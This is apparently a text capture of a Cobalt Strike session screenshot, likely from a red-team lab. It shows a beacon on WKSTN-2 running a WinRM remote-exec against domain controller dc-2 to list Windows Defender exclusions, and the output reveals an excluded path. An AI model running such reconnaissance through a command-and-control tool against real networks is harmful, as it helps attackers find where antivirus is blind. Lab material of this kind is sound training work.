 Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 2320
Event Log X Listeners X Sites X Beacon 10.10.17.132@2320 X
beacon> remote-exec winrm dc-2 Get-MpPreference | select Exclusion*
[*] Tasked beacon to run 'Get-MpPreference | select Exclusion*' on dc-2 via WinRM
[+] host called home, sent: 295 bytes
[+] received output:
ExclusionExtension :
ExclusionIpAddress :
ExclusionPath : {C:\Shares\software}
ExclusionProcess :
PSComputerName : dc-2
RunspaceId : 3e755110-a816-4d15-ade2-ab157e05e7bf
[+] received output:
#< CLIXML
[+] received output:
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress"
/><PI>-1</PI><PC>100</PC><T>Completed</T><SR>0</SR><SD>1/1 completed</SD></PR></MS></Obj></Objs>